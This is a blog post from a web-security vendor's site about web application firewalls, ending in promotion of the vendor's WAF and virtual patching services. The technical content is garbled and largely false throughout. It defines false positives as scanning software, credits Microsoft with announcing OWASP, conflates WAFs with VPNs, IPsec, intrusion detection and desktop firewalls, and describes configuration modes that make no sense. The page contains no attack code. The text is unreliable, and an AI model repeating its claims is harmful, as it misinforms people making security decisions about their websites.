<p>Another option available to you as a web application security vendor is to allow for false positives. False positives refer to software that allows you to scan a web site for potential vulnerabilities, without actually fixing any of the problems that might be found. These software applications have a number of benefits. They can detect vulnerabilities in a database, website, or web application, and report back to you. Some of these false positives results in traffic from customers traveling to your site being diverted, but others result in actual system compromise.</p>
<p>Microsoft has recently announced an open web application security project (OWASP), to help developers understand how their products and technology work together to provide application security solutions that are easier to use. By combining the security of Microsoft&#8217;s commercial products with the ease of use of open-source tools like Open-Source Network Monitor (OSDN), the &#8220;open&#8221; part of the project makes it easy for everyone to create secure networks. The simplicity of the process is partially why it hasn&#8217;t been tried before, and partially why it hasn&#8217;t been successful. The lack of an industry standard makes it difficult for product manufacturers and network administrators to agree upon a common standard and makes it difficult for customers to buy and deploy security programs and utilities that work across different operating systems.</p>
<p>Applications using Waf software need to be written to take advantage of built-in facilities in the OS and browser of choice. This means that if you&#8217;re developing a web application firewall, you&#8217;ll have to use a tool that works seamlessly with the browser you&#8217;re using. In order to fully take advantage of a browser based Waf installation, for example, you&#8217;ll have to use Waf plugins for the browser that support the Waf networking protocols, including Secure Socket Layer (SSL) and Web Socket. Even if your browser does support both Waf protocols and XML scripting, wafer plugins will automatically convert these resources into standard HTML code, rather than converting them directly into cookies.</p>
<p><strong> </strong></p>
<h2><strong>How WAF Protects Your Website:</strong></h2>
<p>Web-based application security is important to the success of your online business. You need to be aware that no matter what business you are in, it is essential that you protect your website against hackers and other cyber criminals who want to gain access to it and your information. So, what are the different ways by which this can be accomplished? How do you go about securing your website and the personal and financial information it holds? This article will explain how WAF secures your website.</p>
<p>Web-based application security is achieved using what is called an intrusion detection system (IDSS). The system works by monitoring your internet connection, for example, the traffic to your website and the type of data and activity is occurring online. When any suspicious activity or data is noticed, the system alerts a monitoring agent. The agent notifies your computer, the hosting service, and any third parties involved. If the activity or data continues after the initial notification, an alarm is set off, and the system helps you determine the source of the problem.</p>
<p>Accessing WAF is much more secure than it was even a few years ago. Today&#8217;s systems use a VPN, or Virtual Private Network, which acts as the firewall between your web browser and the outside world. The VPN acts as a tunneling device that allows data to move between you and the server, so that your information and data cannot fall into the wrong hands. This way, your security and privacy are protected both while you&#8217;re online and while you&#8217;re on the internet. You also have the added benefit of making your network much more difficult to attack.</p>
<p><img decoding="async" class="size-full wp-image-2221 aligncenter" src="https://www.hackprotection.net/wp-content/uploads/2021/04/1_kF51IK2gmENMXWQmwABR-g.png" alt="WAF Protection hack protection" width="731" height="237" srcset="https://www.hackprotection.net/wp-content/uploads/2021/04/1_kF51IK2gmENMXWQmwABR-g.png 731w, https://www.hackprotection.net/wp-content/uploads/2021/04/1_kF51IK2gmENMXWQmwABR-g-150x49.png 150w" sizes="(max-width: 731px) 100vw, 731px" /></p>
<p>The latest versions of WAF all use the same technology, IP Sec VPN. This has a lot in common with the Virtual Private Network, but it adds another layer of security to the system. The main difference between the two is that WAF is much more robust and difficult to defeat than VPN. Another key feature of WAF is that if another network attacks your VPN, it will exit while yours is still live. That way, even if you disable your WAN connection, you can still surf the internet while your VPN is active.</p>
<p>With the addition of WAN functionality, how to setup WAF has gotten much easier. There are many free tools online that you can use to set up your own VPN.</p>
<p>There are several options for WAF and they all come with different benefits and drawbacks. For instance, there is the Shared VPN. With this type of <a href="https://en.wikipedia.org/wiki/Web_application_firewall">WAF</a>, your router is used as the WAN server. All of your computers on the LAN are WAN clients. This is often the best WAF option for small networks or free environments. Because the server is not dedicated to just one computer, there is typically little to no downtime, even when there are multiple users on the network.</p>
<p>Another option is the Clients only WAF, which is essentially a virtual private network (VPN) for each computer on your network. This is great in environments where many endpoints need to be able to connect, such as universities. If one of your endpoints gets a high-bandwidth connection, such as from a cable company or DSL, the other endpoints will also have good connection speeds. However, the clients only option does not allow for remote access.</p>
<p>You can also opt for what is called a bridged mode, where the WAN is the only server on the network. With this, the computer on the outside of the network acts as the server. The advantage of this is that it does not require any hardware to connect to, making it perfect for outside locations. It also provides the ability to protect against firewalls since everything is done on software. The disadvantage is that you can only view sites that are using the Internet through your browser. Some WAF servers allow you to read messages from outside sites, but not actually send them.</p>
<h2><strong>Benefits of Using Web Application Firewall:</strong></h2>
<p>A web application firewall can protect your company against hackers, deny access to unauthorized sites and provide a safer communication medium between you and your customers. Firewalls offer many benefits to businesses, ranging from preventing unauthorized access to your data to improving the quality of your communications and reducing the potential impact of security vulnerabilities on your network. While a firewall will not prevent every possible threat to your network and your data, it can certainly help protect against some of the most common and harmful threats.</p>
<p>Web applications are designed to protect websites from attack by viruses and hackers, and many come with advanced security features like content filtering and virtual private networks (VPNs). Some firewalls are also designed to serve as a search engine and content blocker for websites. Using a commercial firewall can be advantageous, but the best option is to install a free, stand-alone firewall that is designed for your operating system and designed to protect your applications.</p>
<p>Many free firewall applications exist, and they are becoming more popular as companies embrace the concept of network security. Some free firewalls are available as freeware, while others are developed and maintained by third parties. Freeware firewalls that are easily installed and use are often considered more secure than those that charge money for their installation and use. Companies that have implemented a free version of a firewall are finding that it is useful for their security needs and for managing their own network. Some freeware firewalls even allow you to turn off the virus scanning, monitoring and reporting, block and open files and applications, and configure certain protocols.</p>
<p>In addition to allowing, you to manage and operate your network in a more efficient manner, firewalls can protect your data by preventing data loss due to data loss. Many firewalls can automatically detect malicious network activity and block the source of the problem, before data is corrupted or lost. They can also detect unusual port number activities, file folder changes and even strokes. Once the problem is identified, the firewall will halt all incoming data on that specific port until the problem is solved. This feature protects your network by not allowing any confidential or personal information to be accidentally passed into the wrong hands.</p>
<p>A web application firewall can help your network by reducing the vulnerability of your system to attacks. When a hacker compromises your computer system, he can use that information to break into your network and access your files. The only way to make sure that your information is absolutely secure is to run an application firewall. Most of the time, a web application firewall is included with your anti-virus software. It is also recommended that you install other forms of protection, such as intrusion detection and protection, content filtering, and content scrubbing.</p>
<p>Application firewalls are designed to protect your PC from threats. They work by preventing applications from being able to connect to your system and using your resources. These threats include programs that are designed to exploit your security vulnerabilities, viruses, spyware, malware, and adware. When an application successfully connects to your computer, it will likely do so without your knowledge. By detecting and removing these malicious applications, you will be much safer from these potential threats.</p>
<p>&nbsp;</p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-2220" src="https://www.hackprotection.net/wp-content/uploads/2021/04/waf.png" alt="WAF Protection hack protection" width="1841" height="943" srcset="https://www.hackprotection.net/wp-content/uploads/2021/04/waf.png 1841w, https://www.hackprotection.net/wp-content/uploads/2021/04/waf-770x394.png 770w, https://www.hackprotection.net/wp-content/uploads/2021/04/waf-1170x599.png 1170w, https://www.hackprotection.net/wp-content/uploads/2021/04/waf-768x393.png 768w, https://www.hackprotection.net/wp-content/uploads/2021/04/waf-1536x787.png 1536w, https://www.hackprotection.net/wp-content/uploads/2021/04/waf-150x77.png 150w" sizes="(max-width: 1841px) 100vw, 1841px" /></p>
<p>Application firewalls have several benefits. When you have <a href="https://www.hackprotection.net/web-application-firewall/">web application firewall offered by hack protection</a> installed on your computer system, you can rest assured that all of the important information that is stored on your hard drive is protected. Your information can be accessed only by those who have been given permission by you or by those who are authorized by your computer company. This gives you peace of mind that your data is always safe and protected. Apart from this you can also use <a href="https://www.hackprotection.net/virtual-patching/">virtual patching services</a> provided by us to make sure your website is performing flawlessly.</p>
			</div>
						<p class="firwl-itemmetas firwl-single__author"><span>Written by:  <a href="https://www.hackprotection.net/author/umer/" class="qt-authorname qt-capfont">Muhammad Umer</a></p>
			<p class="firwl-tags"><span>Tagged as:  </span><a href="https://www.hackprotection.net/tag/waf/" rel="tag">WAF</a>, <a href="https://www.hackprotection.net/tag/waf-security/" rel="tag">WAF security</a>, <a href="https://www.hackprotection.net/tag/web-application-firewall/" rel="tag">web application firewall</a>.</p>	<div class="firwl-entrycontent__footer">
		<div class="firwl-entrycontent__share">
			<a class="qt-popupwindow ttg-reaktions-btn ttg-btn-share ttg-btn-shareaction firwl-btn tooltipped ttg-bg__pinterest" href="https://pinterest.com/pin/create/button/?&#038;url=https://www.hackprotection.net/waf-a-powerful-term-of-cyber-security/&#038;description=WAF%20:%20A%20Powerful%20Term%20Of%20Cyber%20Security&#038;media=https://www.hackprotection.net/wp-content/uploads/2021/04/coding-1841550_1920-1170x780.jpg" target="_blank"><i class="qt-socicon-pinterest"></i></a><a class="qt-popupwindow ttg-reaktions-btn ttg-btn-share ttg-btn-shareaction firwl-btn tooltipped ttg-bg__facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://www.hackprotection.net/waf-a-powerful-term-of-cyber-security/&#038;title=WAF%20:%20A%20Powerful%20Term%20Of%20Cyber%20Security" target="_blank"><i class="qt-socicon-facebook"></i></a><a class="qt-popupwindow ttg-reaktions-btn ttg-btn-share ttg-btn-shareaction firwl-btn tooltipped ttg-bg__twitter" href="https://twitter.com/share?text=WAF%20:%20A%20Powerful%20Term%20Of%20Cyber%20Security&#038;url=https://www.hackprotection.net/waf-a-powerful-term-of-cyber-security/" target="_blank"><i class="qt-socicon-twitter"></i></a><a class="qt-popupwindow ttg-reaktions-btn ttg-btn-share ttg-btn-shareaction firwl-btn tooltipped ttg-bg__linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://www.hackprotection.net/waf-a-powerful-term-of-cyber-security/&#038;title=WAF%20:%20A%20Powerful%20Term%20Of%20Cyber%20Security" target="_blank"><i class="qt-socicon-linkedin"></i></a><a class="qt-popupwindow ttg-reaktions-btn ttg-btn-share ttg-btn-shareaction firwl-btn tooltipped ttg-bg__email" href="/cdn-cgi/l/email-protection#8ab5" target="_blank"><i class="material-icons">email</i></a><a class="qt-popupwindow ttg-reaktions-btn ttg-btn-share ttg-btn-shareaction firwl-btn tooltipped ttg-bg__tumblr" href="https://tumblr.com/share/link?url=https://www.hackprotection.net/waf-a-powerful-term-of-cyber-security/&#038;name=WAF%20:%20A%20Powerful%20Term%20Of%20Cyber%20Security" target="_blank"><i class="qt-socicon-tumblr"></i></a><a class="qt-popupwindow ttg-reaktions-btn ttg-btn-share ttg-btn-shareaction firwl-btn tooltipped ttg-bg__whatsapp" href="https://wa.me/?text=WAF+%3A+A+Powerful+Term+Of+Cyber+Security+-+https://www.hackprotection.net/waf-a-powerful-term-of-cyber-security/"><i class="qt-socicon-whatsapp"></i></a>		</div>
		<div class="firwl-entrycontent__rating">
			<span data-thanks="Thanks" class="ttg-Ratings-Feedback ttg-reaktions ttg-reaktions-btn ttg-reaktions-readonly">Rate it</span>			<form data-postid="2216" class="ttg-reaktions ttg-reaktions-rating ">
				<div class="ttg-reaktions-stars">
					<input type="radio" name="ttg-reaktions-star" class="ttg-reaktions-star-1" value="1" id="695690aa54897ttg-reaktions-star-1" /><label class="ttg-reaktions-star-1" for="695690aa54897ttg-reaktions-star-1">1</label>
					<input type="radio" name="ttg-reaktions-star" class="ttg-reaktions-star-2" value="2" id="695690aa54897ttg-reaktions-star-2" /><label class="ttg-reaktions-star-2" for="695690aa54897ttg-reaktions-star-2">2</label>
					<input type="radio" name="ttg-reaktions-star" class="ttg-reaktions-star-3" value="3" id="695690aa54897ttg-reaktions-star-3" /><label class="ttg-reaktions-star-3" for="695690aa54897ttg-reaktions-star-3">3</label>
					<input type="radio" name="ttg-reaktions-star" class="ttg-reaktions-star-4" value="4" id="695690aa54897ttg-reaktions-star-4" /><label class="ttg-reaktions-star-4" for="695690aa54897ttg-reaktions-star-4">4</label>
					<input type="radio" name="ttg-reaktions-star" class="ttg-reaktions-star-5" value="5" id="695690aa54897ttg-reaktions-star-5" /><label class="ttg-reaktions-star-5" for="695690aa54897ttg-reaktions-star-5">5</label>
					<span></span>
				</div>
			</form>
				</div>
	</div>
			</div>
	</div>
</div>


<div class="firwl-section">
	<div class="firwl-container">
				<div class="firwl-previouspost-section">
				<h6 class="firwl-caption__s">
	Previous post	</h6>
	<article class="firwl-post firwl-post__hor firwl-has-thumb post-2200 post type-post status-publish format-standard has-post-thumbnail hentry category-cyber-security category-globalnews category-ransomware tag-malware-removal tag-ddos-protection">
			<div class="firwl-post__header firwl-primary-light firwl-negative">
			<div class="firwl-bgimg firwl-duotone">
				<img width="370" height="370" src="https://www.hackprotection.net/wp-content/uploads/2021/04/hacker-1944688_1280-370x370.jpg" class="firwl-post__thumb wp-post-image" alt="DDoS Protection Hack Protection" decoding="async" loading="lazy" srcset="https://www.hackprotection.net/wp-content/uploads/2021/04/hacker-1944688_1280-370x370.jpg 370w, https://www.hackprotection.net/wp-content/uploads/2021/04/hacker-1944688_1280-150x150.jpg 150w, https://www.hackprotection.net/wp-content/uploads/2021/04/hacker-1944688_1280-100x100.jpg 100w, https://www.hackprotection.net/wp-content/uploads/2021/04/hacker-1944688_1280-640x640.jpg 640w, https://www.hackprotection.net/wp-content/uploads/2021/04/hacker-1944688_1280-96x96.jpg 96w" sizes="(max-width: 370px) 100vw, 370px" />			</div>
			<span class="firwl-hov"></span>
			<div class="firwl-post__headercont">
				<p class="firwl-meta firwl-date"><i class="material-icons">today</i>April 15, 2021</p><ul class="firwl-itemmetas firwl-hide-on-med-and-down">
	<li><i class="reakticons-eye"></i> 67</li>
	<li></li>
	<li></li>
</ul><div class="firwl-actions__cont">
	<div class="firwl-actions">
					<a class="ttg_reaktions-link ttg-reaktions-btn ttg-reaktions-btn-love firwl-a1" data-post_id="2200" href="#">
	        <span class="qtli"><i class="reakticons-heart"></i></span>
	        <span class="qtli count"></span>
	    </a>
					<a href="https://www.hackprotection.net/dos-attacks-a-chapter-to-ddos-protection/" class="firwl-a0"><i class="material-icons">insert_link</i></a>
							<i class="material-icons firwl-a2" data-firwl-activates="gparent">share</i>
					</div>
			<div class="firwl-sharebox">
			<div class="firwl-sharebox__c">
					<div class="ttg-reaktions-sharebox ">
		<a class="ttg-reaktions-sbtn___pinterest qt-popupwindow firwl-btn firwl-btn__r firwl-btn__txt" href="https://pinterest.com/pin/create/button/?&#038;url=https://www.hackprotection.net/dos-attacks-a-chapter-to-ddos-protection/&#038;description=DoS%20Attacks-%20A%20chapter%20to%20DDoS%20protection!&#038;media=https://www.hackprotection.net/wp-content/uploads/2021/04/hacker-1944688_1280-1170x780.jpg" target="_blank"><i class="qt-socicon-pinterest"></i></a>
		<a class="ttg-reaktions-sbtn___facebook qt-popupwindow firwl-btn firwl-btn__r firwl-btn__txt" href="https://www.facebook.com/sharer/sharer.php?u=https://www.hackprotection.net/dos-attacks-a-chapter-to-ddos-protection/&#038;title=DoS%20Attacks-%20A%20chapter%20to%20DDoS%20protection!" target="_blank"><i class="qt-socicon-facebook"></i></a>
		<a class="ttg-reaktions-sbtn___twitter qt-popupwindow firwl-btn firwl-btn__r firwl-btn__txt" href="https://twitter.com/share?text=DoS%20Attacks-%20A%20chapter%20to%20DDoS%20protection!&#038;url=https://www.hackprotection.net/dos-attacks-a-chapter-to-ddos-protection/" target="_blank"><i class="qt-socicon-twitter"></i></a>
		<a class="ttg-reaktions-sbtn___linkedin qt-popupwindow firwl-btn firwl-btn__r firwl-btn__txt" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://www.hackprotection.net/dos-attacks-a-chapter-to-ddos-protection/&#038;title=DoS%20Attacks-%20A%20chapter%20to%20DDoS%20protection!" target="_blank"><i class="qt-socicon-linkedin"></i></a>
		<a class="ttg-reaktions-sbtn___whatsapp qt-popupwindow firwl-btn firwl-btn__r firwl-btn__txt" href="https://wa.me/?text=DoS+Attacks-+A+chapter+to+DDoS+protection%21+-+https://www.hackprotection.net/dos-attacks-a-chapter-to-ddos-protection/" ><i class="qt-socicon-whatsapp"></i></a>
		<a class="ttg-reaktions-sbtn___tumblr qt-popupwindow firwl-btn firwl-btn__r firwl-btn__txt" href="https://tumblr.com/share/link?url=https://www.hackprotection.net/dos-attacks-a-chapter-to-ddos-protection/&#038;name=DoS%20Attacks-%20A%20chapter%20to%20DDoS%20protection!" target="_blank"><i class="qt-socicon-tumblr"></i></a>
		<a class="ttg_reaktions-link ttg-reaktions-sbtn___like firwl-btn firwl-btn__r firwl-btn__txt" data-post_id="2200" href="#"><span class="qtli"><i class="reakticons-heart"></i></span></a>
		<a class="ttg-reaktions-sbtn___email qt-popupwindow firwl-btn firwl-btn__r firwl-btn__txt" href="/cdn-cgi/l/email-protection#bd" target="_blank"><i class="material-icons">email</i></a>
	
	</div>
				</div>
			<i class="material-icons firwl-sharebox__x" data-firwl-activates="gparent">close</i>
		</div>
		</div>


			</div>

		</div>
		<div class="firwl-post__content">
			<p class="firwl-meta firwl-small">
				<span class="firwl-p-catz"><a href="https://www.hackprotection.net/category/cyber-security/" class="firwl-catid-3">Cyber security</a></span> <span class="firwl-p-auth">Muhammad Umer</span>		
			</p>
			<h5 class="firwl-post__title firwl-cutme-t-3"><a href="https://www.hackprotection.net/dos-attacks-a-chapter-to-ddos-protection/">DoS Attacks- A chapter to DDoS protection!</a></h5>
			<div class="firwl-post__ex firwl-small">
				<p>What is a DoS attack? What is a dos attack? In computer terms, a denial-of-service attack is a computer cyber-attack whereby the perpetrator seeks to render a system or network ...</p>
			</div>
		</div>
	</article>
		</div>

				<div class="firwl-relatedpost-section">
						<hr class="firwl-spacer-m">
			<h6 class="firwl-caption__s">
			Similar posts			</h6>
			<div class="firwl-row">
									<div class="firwl-col  firwl-s12 firwl-m6  firwl-l6">
						<article class="firwl-post firwl-post__ver firwl-has-thumb post-2394 post type-post status-publish format-standard has-post-thumbnail hentry category-cyber-security category-cybercrime tag-website-security tag-cyber-security">
			<div class="firwl-post__header firwl-gradprimary firwl-negative">
			<div class="firwl-bgimg firwl-duotone">
				<img width="370" height="370" src="https://www.hackprotection.net/wp-content/uploads/2021/08/https-3344700_1920-370x370.jpg" class="firwl-post__thumb wp-post-image" alt="Hack protection web security" decoding="async" loading="lazy" srcset="https://www.hackprotection.net/wp-content/uploads/2021/08/https-3344700_1920-370x370.jpg 370w, https://www.hackprotection.net/wp-content/uploads/2021/08/https-3344700_1920-150x150.jpg 150w, https://www.hackprotection.net/wp-content/uploads/2021/08/https-3344700_1920-100x100.jpg 100w" sizes="(max-width: 370px) 100vw, 370px" />			</div>
			<div class="firwl-post__headercont">
				<p class="firwl-meta firwl-date"><i class="material-icons">today</i>August 5, 2021</p><ul class="firwl-itemmetas firwl-hide-on-med-and-down">
	<li><i class="reakticons-eye"></i> 38</li>
	<li></li>
	<li></li>
</ul><div class="firwl-actions__cont">
	<div class="firwl-actions">
					<a class="ttg_reaktions-link ttg-reaktions-btn ttg-reaktions-btn-love firwl-a1" data-post_id="2394" href="#">
	        <span class="qtli"><i class="reakticons-heart"></i></span>
	        <span class="qtli count"></span>
	    </a>
					<a href="https://www.hackprotection.net/web-security-an-obligatory-term-starters/" class="firwl-a0"><i class="material-icons">insert_link</i></a>
							<i class="material-icons firwl-a2" data-firwl-activates="gparent">share</i>
					</div>
			<div class="firwl-sharebox">
			<div class="firwl-sharebox__c">
					<div class="ttg-reaktions-sharebox ">
		<a class="ttg-reaktions-sbtn___pinterest qt-popupwindow firwl-btn firwl-btn__r firwl-btn__txt" href="https://pinterest.com/pin/create/button/?&#038;url=https://www.hackprotection.net/web-security-an-obligatory-term-starters/&#038;description=Web%20Security%20:%20An%20obligatory%20term%20for%20starters&#038;media=https://www.hackprotection.net/wp-content/uploads/2021/08/https-3344700_1920-1170x468.jpg" target="_blank"><i class="qt-socicon-pinterest"></i></a>
		<a class="ttg-reaktions-sbtn___facebook qt-popupwindow firwl-btn firwl-btn__r firwl-btn__txt" href="https://www.facebook.com/sharer/sharer.php?u=https://www.hackprotection.net/web-security-an-obligatory-term-starters/&#038;title=Web%20Security%20:%20An%20obligatory%20term%20for%20starters" target="_blank"><i class="qt-socicon-facebook"></i></a>
		<a class="ttg-reaktions-sbtn___twitter qt-popupwindow firwl-btn firwl-btn__r firwl-btn__txt" href="https://twitter.com/share?text=Web%20Security%20:%20An%20obligatory%20term%20for%20starters&#038;url=https://www.hackprotection.net/web-security-an-obligatory-term-starters/" target="_blank"><i class="qt-socicon-twitter"></i></a>
		<a class="ttg-reaktions-sbtn___linkedin qt-popupwindow firwl-btn firwl-btn__r firwl-btn__txt" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://www.hackprotection.net/web-security-an-obligatory-term-starters/&#038;title=Web%20Security%20:%20An%20obligatory%20term%20for%20starters" target="_blank"><i class="qt-socicon-linkedin"></i></a>
		<a class="ttg-reaktions-sbtn___whatsapp qt-popupwindow firwl-btn firwl-btn__r firwl-btn__txt" href="https://wa.me/?text=Web+Security+%3A+An+obligatory+term+for+starters+-+https://www.hackprotection.net/web-security-an-obligatory-term-starters/" ><i class="qt-socicon-whatsapp"></i></a>
		<a class="ttg-reaktions-sbtn___tumblr qt-popupwindow firwl-btn firwl-btn__r firwl-btn__txt" href="https://tumblr.com/share/link?url=https://www.hackprotection.net/web-security-an-obligatory-term-starters/&#038;name=Web%20Security%20:%20An%20obligatory%20term%20for%20starters" target="_blank"><i class="qt-socicon-tumblr"></i></a>
		<a class="ttg_reaktions-link ttg-reaktions-sbtn___like firwl-btn firwl-btn__r firwl-btn__txt" data-post_id="2394" href="#"><span class="qtli"><i class="reakticons-heart"></i></span></a>
		<a class="ttg-reaktions-sbtn___email qt-popupwindow firwl-btn firwl-btn__r firwl-btn__txt" href="/cdn-cgi/l/email-protection#90" target="_blank"><i class="material-icons">email</i></a>
	
	</div>
				</div>
			<i class="material-icons firwl-sharebox__x" data-firwl-activates="gparent">close</i>
		</div>
		</div>


			</div>
			<span class="firwl-hov"></span>
		</div>
		
		<div class="firwl-post__content">
			<p class="firwl-meta firwl-small">
				<span class="firwl-p-catz"><a href="https://www.hackprotection.net/category/cyber-security/" class="firwl-catid-3">Cyber security</a></span> <span class="firwl-p-auth">Muhammad Umer</span>		
			</p>
			<h5 class="firwl-post__title firwl-cutme-t-2"><a href="https://www.hackprotection.net/web-security-an-obligatory-term-starters/">Web Security : An obligatory term for starters</a></h5>
		</div>
	</article>					</div>
										<div class="firwl-col  firwl-s12 firwl-m6  firwl-l6">
						<article class="firwl-post firwl-post__ver firwl-has-thumb post-2372 post type-post status-publish format-standard has-post-thumbnail hentry category-cyber-security category-cybercrime tag-cyber-crime tag-phishing-attack">
			<div class="firwl-post__header firwl-gradprimary firwl-negative">
			<div class="firwl-bgimg firwl-duotone">
				<img width="370" height="370" src="https://www.hackprotection.net/wp-content/uploads/2021/07/malicious-code-4036349_1920-370x370.jpg" class="firwl-post__thumb wp-post-image" alt="Hack protection malware removal" decoding="async" loading="lazy" srcset="https://www.hackprotection.net/wp-content/uploads/2021/07/malicious-code-4036349_1920-370x370.jpg 370w, https://www.hackprotection.net/wp-content/uploads/2021/07/malicious-code-4036349_1920-150x150.jpg 150w, https://www.hackprotection.net/wp-content/uploads/2021/07/malicious-code-4036349_1920-100x100.jpg 100w" sizes="(max-width: 370px) 100vw, 370px" />			</div>
			<div class="firwl-post__headercont">
				<p class="firwl-meta firwl-date"><i class="material-icons">today</i>July 27, 2021</p><ul class="firwl-itemmetas firwl-hide-on-med-and-down">
	<li><i class="reakticons-eye"></i> 12</li>
	<li></li>
	<li></li>
</ul><div class="firwl-actions__cont">
	<div class="firwl-actions">
					<a class="ttg_reaktions-link ttg-reaktions-btn ttg-reaktions-btn-love firwl-a1" data-post_id="2372" href="#">
	        <span class="qtli"><i class="reakticons-heart"></i></span>
	        <span class="qtli count"></span>
	    </a>
					<a href="https://www.hackprotection.net/a-small-chapter-to-phishing-attacks/" class="firwl-a0"><i class="material-icons">insert_link</i></a>
							<i class="material-icons firwl-a2" data-firwl-activates="gparent">share</i>
					</div>
			<div class="firwl-sharebox">
			<div class="firwl-sharebox__c">
					<div class="ttg-reaktions-sharebox ">
		<a class="ttg-reaktions-sbtn___pinterest qt-popupwindow firwl-btn firwl-btn__r firwl-btn__txt" href="https://pinterest.com/pin/create/button/?&#038;url=https://www.hackprotection.net/a-small-chapter-to-phishing-attacks/&#038;description=A%20Small%20Chapter%20To%20Phishing%20Attacks&#038;media=https://www.hackprotection.net/wp-content/uploads/2021/07/malicious-code-4036349_1920-1170x658.jpg" target="_blank"><i class="qt-socicon-pinterest"></i></a>
		<a class="ttg-reaktions-sbtn___facebook qt-popupwindow firwl-btn firwl-btn__r firwl-btn__txt" href="https://www.facebook.com/sharer/sharer.php?u=https://www.hackprotection.net/a-small-chapter-to-phishing-attacks/&#038;title=A%20Small%20Chapter%20To%20Phishing%20Attacks" target="_blank"><i class="qt-socicon-facebook"></i></a>
		<a class="ttg-reaktions-sbtn___twitter qt-popupwindow firwl-btn firwl-btn__r firwl-btn__txt" href="https://twitter.com/share?text=A%20Small%20Chapter%20To%20Phishing%20Attacks&#038;url=https://www.hackprotection.net/a-small-chapter-to-phishing-attacks/" target="_blank"><i class="qt-socicon-twitter"></i></a>
		<a class="ttg-reaktions-sbtn___linkedin qt-popupwindow firwl-btn firwl-btn__r firwl-btn__txt" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://www.hackprotection.net/a-small-chapter-to-phishing-attacks/&#038;title=A%20Small%20Chapter%20To%20Phishing%20Attacks" target="_blank"><i class="qt-socicon-linkedin"></i></a>
		<a class="ttg-reaktions-sbtn___whatsapp qt-popupwindow firwl-btn firwl-btn__r firwl-btn__txt" href="https://wa.me/?text=A+Small+Chapter+To+Phishing+Attacks+-+https://www.hackprotection.net/a-small-chapter-to-phishing-attacks/" ><i class="qt-socicon-whatsapp"></i></a>
		<a class="ttg-reaktions-sbtn___tumblr qt-popupwindow firwl-btn firwl-btn__r firwl-btn__txt" href="https://tumblr.com/share/link?url=https://www.hackprotection.net/a-small-chapter-to-phishing-attacks/&#038;name=A%20Small%20Chapter%20To%20Phishing%20Attacks" target="_blank"><i class="qt-socicon-tumblr"></i></a>
		<a class="ttg_reaktions-link ttg-reaktions-sbtn___like firwl-btn firwl-btn__r firwl-btn__txt" data-post_id="2372" href="#"><span class="qtli"><i class="reakticons-heart"></i></span></a>
		<a class="ttg-reaktions-sbtn___email qt-popupwindow firwl-btn firwl-btn__r firwl-btn__txt" href="/cdn-cgi/l/email-protection#fc" target="_blank"><i class="material-icons">email</i></a>
	
	</div>
				</div>
			<i class="material-icons firwl-sharebox__x" data-firwl-activates="gparent">close</i>
		</div>
		</div>


			</div>
			<span class="firwl-hov"></span>
		</div>
		
		<div class="firwl-post__content">
			<p class="firwl-meta firwl-small">
				<span class="firwl-p-catz"><a href="https://www.hackprotection.net/category/cyber-security/" class="firwl-catid-3">Cyber security</a></span> <span class="firwl-p-auth">Muhammad Umer</span>		
			</p>
			<h5 class="firwl-post__title firwl-cutme-t-2"><a href="https://www.hackprotection.net/a-small-chapter-to-phishing-attacks/">A Small Chapter To Phishing Attacks</a></h5>
		</div>
	</article>					</div>
								</div>
					</div>

	</div>

</div>

	<div class="firwl-section firwl-paper">
		<div class="firwl-container">
			<div class="firwl-comments-section ">
				<h3 class="firwl-caption firwl-caption__l"><span>Post comments (0)</span></h3>
					<!-- ==================================== COMMENTS START ========= -->
	<div id="comments" class="comments-area comments-list firwl-part-post-comments firwl-card  firwl-paper">
		
											<div id="respond" class="comment-respond">
		<h4><span>Leave a reply<span class="firwl-commentform__cancelreply"><a rel="nofollow" id="cancel-comment-reply-link" href="/waf-a-powerful-term-of-cyber-security/#respond" style="display:none;"><span class="firwl-btn  firwl-btn__s firwl-icon-l"><i class="material-icons">cancel</i> Cancel</span></a></span></span></h4><form action="https://www.hackprotection.net/wp-comments-post.php" method="post" id="firwl-commentform" class="firwl-form-wrapper firwl-commentform" novalidate><h5 class="firwl-caption firwl-caption__s">Your email address will not be published. Required fields are marked *</h5>
				<div class="firwl-fieldset">
					<label for="comment" >Comment*</label>
					<textarea id="comment" name="comment" required="required"></textarea>
				</div>
					<div class="firwl-fieldset firwl-fieldset__half">
						<label for="author" >Name*</label>
						<input id="author" name="author" type="text" required="required"  value="" />
						
					</div>

					<div class="firwl-fieldset firwl-fieldset__half">
						<label for="email" >Email*</label>
						 <input id="email" name="email" type="text" required="required"  value="" />
					</div>

					<div class="firwl-fieldset">
						<label for="url" >Url</label>
						 <input id="url" name="url" type="text" value="" />
					</div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="firwl-submit" class="firwl-btn firwl-btn__l" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2216' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="aa40c5de8c" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="85"/><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="rocketlazyloadscript">document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
			
	</div><!-- #comments -->
	<!-- ==================================== COMMENTS END ========= -->
			</div>
		</div>
	</div>
		</div>
		
		

					<div id="qt-megafooter" class="qt-megafooter__container">
									<div id='qt-megafooter-item-1690' class="qt-megafooter__item post-1690 qt_megafooter_page type-qt_megafooter_page status-publish hentry" >
						<div class="qt-megafooter__itemcontent">
